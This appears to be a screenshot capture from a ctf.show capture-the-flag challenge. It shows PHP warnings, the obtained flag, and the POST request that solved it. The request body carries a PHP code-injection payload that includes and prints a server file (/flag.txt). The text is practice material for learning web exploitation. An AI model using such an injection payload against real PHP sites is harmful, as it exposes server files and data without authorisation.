 Warning: error_reporting() has been disabled for security
reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in
/var/www/html/index.php on line 15
ctfshow{2675f7d4-5b8c-4beb-a291-3a6696bb8d49} 你要上天
吗?
URL
https://0818b341-cb29-42e4-be9e-fae1012bc501.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=include('/flag.txt');ob_flush();
MODIFY HEADER